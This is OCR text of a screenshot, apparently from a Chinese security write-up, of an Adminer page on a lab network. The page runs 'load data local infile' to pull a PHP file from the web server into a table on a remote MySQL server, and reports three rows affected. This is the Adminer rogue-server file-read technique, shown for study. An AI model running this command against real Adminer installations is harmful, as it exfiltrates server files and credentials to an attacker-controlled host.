 SQL命令 - 192.168.1.101
192.168.1.105/adminer.php?server=192.168.1.101&username=root&db=adminer&sql=
5
语言: 简体中文
MySQL » 192.168.1.101 » adminer » SQL命令
注销
Adminer 4.6.2 4.7.7
SQL命令
DB: adminer
load data local infile "C:\\phpstudy_pro\\WWW\\1.php" into table test FIELDS TERMINATED BY '\n'
SQL命令 导入 导出
创建表
查询执行完毕，3 行受影响。 (0.003 秒) 编辑
load data local infile "C:\\phpstudy_pro\\WWW\\1.php" into table test FIELDS TERMINATED BY '\n';
选择 test
T9Sec